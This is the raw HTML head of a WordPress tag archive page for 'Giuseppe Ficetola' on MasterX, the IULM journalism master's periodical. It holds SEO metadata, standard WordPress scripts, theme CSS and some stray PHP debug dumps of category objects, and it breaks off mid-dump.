

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/giuseppe-ficetola/
body_size: 105503
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Giuseppe Ficetola Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/giuseppe-ficetola/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giuseppe Ficetola Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/giuseppe-ficetola/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/giuseppe-ficetola/","url":"https://masterx.iulm.it/tag/giuseppe-ficetola/","name":"Giuseppe Ficetola Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/giuseppe-ficetola/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/giuseppe-ficetola/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2018/01/download-1.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/giuseppe-ficetola/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/giuseppe-ficetola/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2018/01/download-1.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2018/01/download-1.jpg","width":290,"height":174,"caption":"Statale di Milano_ESP_equipe scienziati"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/giuseppe-ficetola/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Giuseppe Ficetola"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Giuseppe Ficetola Feed del tag" href="https://masterx.iulm.it/tag/giuseppe-ficetola/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16867 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(218)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(218)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12424)["name"]=>string(7) 